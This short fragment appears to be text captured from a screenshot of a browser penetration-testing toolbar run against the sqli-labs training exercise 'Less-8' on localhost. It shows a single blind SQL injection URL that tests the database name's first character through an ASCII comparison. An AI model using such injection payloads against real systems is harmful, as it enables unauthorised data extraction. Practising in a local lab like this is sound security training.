 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))=114 --+ -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SQLI DUMB SERIES-8